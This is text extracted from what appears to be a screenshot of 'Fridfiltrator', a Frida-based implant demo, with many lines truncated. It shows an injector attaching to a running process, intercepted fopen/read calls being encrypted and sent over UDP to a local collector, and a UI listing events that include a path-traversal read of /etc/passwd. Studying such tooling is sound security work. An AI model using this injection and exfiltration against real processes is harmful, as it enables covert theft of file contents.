 /fridfiltrator/implant# python injector.py -p $(pidof /usr/b
No key supplied. Generating a new one...
New key:
| INFO | <module>:209 => Attached to process 14302
====
The script was successfully injected.
Press ENTER to finish the debugging session...
====
| DEBUG | on_message:156 => message={'type': 'send', 'payload': 'fopen ("../sample_files/1",
| INFO | on_message:165 => Frida sent: 'fopen ("../sample_files/1", flags=524288)'
| DEBUG | on_message:172 => Encrypted message:
| INFO | on_message:179 => Data sent to udp://127.0.0.1:9999
| DEBUG | on_message:156 => message={'type': 'send', 'payload': "Look at me, ma! I'm reading!
| INFO | on_message:165 => Frida sent: 'Look at me, ma! I'm reading! => read(fd=7, &contents,
| DEBUG | on_message:172 => Encrypted message:
| INFO | on_message:179 => Data sent to udp://127.0.0.1:9999
| DEBUG | on_message:156 => message={'type': 'send', 'payload': "Look at me, ma! I'm reading!
Data successfully inserted into the DB
======= NEW PACKET RECEIVED ========
e data:
from addr: 127.0.0.1
with port: 50864
The type was IMPLANT_EVENT
Data successfully inserted into the DB
======= NEW PACKET RECEIVED ========
message data:
from addr: 127.0.0.1
with port: 38811
The type was IMPLANT_EVENT
Data successfully inserted into the DB
======= NEW PACKET RECEIVED ========
message data:
from addr: 127.0.0.1
| INFO | on_message:179 => Data sent to udp://127.0.0.1:9999
Down
Java Fridfiltrator Low
Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
1 -> Look at me, ma! I'm reading! => read(fd=7, &contents, count=1)
2 -> fopen ("../sample_files/asdf", flags=524288)
3 -> fopen ("../sample_files/../../../../../../../../etc/passwd", flags=524288)
4 -> Look at me, ma! I'm reading! => read(fd=7, &contents, count=2744)
5 -> Look at me, ma! I'm reading! => read(fd=7, &contents, count=1)
6 -- No more events available --
7
8 =============
9
10 Paul'ing...
11 -> fopen ("../sample_files/1", flags=524288)
12 -> Look at me, ma! I'm reading! => read(fd=7, &contents, count=33)
13 -> Look at me, ma! I'm reading! => read(fd=7, &contents, count=1)
14 -> fopen ("../sample_files/asdf", flags=524288)
15 -> fopen ("../sample_files/../../../../../../../../etc/passwd", flags=524288)
? Clear Search...